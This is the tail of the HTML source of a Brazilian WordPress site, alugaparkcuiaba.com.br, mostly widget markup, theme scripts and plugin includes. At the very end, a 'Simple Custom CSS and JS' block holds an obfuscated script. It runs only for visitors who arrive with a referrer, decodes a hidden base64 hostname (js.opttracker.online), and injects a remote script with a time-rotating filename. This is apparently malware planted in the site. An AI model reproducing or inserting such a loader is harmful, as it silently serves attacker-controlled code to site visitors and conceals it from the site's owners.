1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Click no botão para iniciar uma conversa.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chamar no WhatsApp..</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' media='all' />
<script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"/superpwa-sw.js?2.2.6","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/js/owl.carousel.min.js?ver=1.0" id="tml-owl-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"3a85eda7c2","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","oe_mc_wpnonce":"299a90af30"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9" id="awplife-we-snow-christmas-snow-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9" id="awplife-we-snow-snow-falling-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9" id="awplife-we-snow-snowfall-master-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 57d2100cb5e82e84d112a10e22a7a9f0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
